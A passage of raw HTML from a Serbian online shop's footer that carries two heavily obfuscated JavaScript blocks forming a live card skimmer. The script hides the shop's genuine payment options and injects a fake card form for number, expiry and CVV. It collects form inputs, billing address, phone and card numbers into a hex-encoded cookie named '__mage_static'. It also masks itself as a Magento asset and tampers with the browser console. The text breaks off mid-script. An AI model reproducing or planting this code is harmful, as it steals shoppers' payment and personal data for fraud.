_0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.shoppy.rs/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Unesite Vašu email adresu"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Prijavi&#x20;se"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Prijavi se</span>
                </button>
            </div>
        </form>
    </div>
</div>

<ul class="footer links"><li class="nav item"><a href="https://www.shoppy.rs/privacy-policy-cookie-restriction-mode/"> Uslovi korišćenja i Politika privatnosti</a></li><li class="nav item"><a href="https://www.shoppy.rs/search/term/popular/">Najpopularnije pretrage</a></li><li class="nav item"><a href="https://www.shoppy.rs/catalogsearch/advanced/" data-action="advanced-search">Napredna pretraga</a></li><li class="nav item"><a href="https://www.shoppy.rs/sales/guest/form/">Praćenje porudžbina</a></li><li class="nav item"><a href="https://www.shoppy.rs/contact/">Kontaktirajte nas</a></li><li><a href="https://www.shoppy.rs/testimonials/" id="idhfWlwroP" >Utisci kupaca</a></li></ul></div><div class="widget block block-static-block">
    <p><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/BankCards/Cards.webp"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/BankCards/Cards.jpg" alt="Visa Dina Master AmEx Cards" loading="lazy"></picture></p>
<table style="width: auto; border-collapse: collapse; margin-left: auto; margin-right: auto;" border="0">
<tbody>
<tr>
<td style="text-align: center;"><a title="Shoppy on Facebook" href="https://www.facebook.com/shoppy.srbija" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Facebook.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Facebook.png" alt="Shoppy on Facebook" width="150" height="150" loading="lazy"></picture></a></td>
<td style="text-align: center;"><a title="Shoppy on YouTube" href="https://www.youtube.com/c/ShoppyCentar" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/YouTube.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/YouTube.png" alt="Shoppy on YouTube" width="217" height="150" loading="lazy"></picture></a></td>
<td style="text-align: center;"><a title="Shoppy on Instagram" href="https://www.instagram.com/shoppy.rs" target="_blank" rel="noopener"><picture><source type="image/webp" srcset="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Instagram.webp"><img src="https://www.shoppy.rs/media/.renditions/Slike-Baneri/FBIGYTLogo/Instagram.png" alt="Shoppy on Instagram" width="150" height="150" loading="lazy"></picture></a></td>
</tr>
</tbody>
</table><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb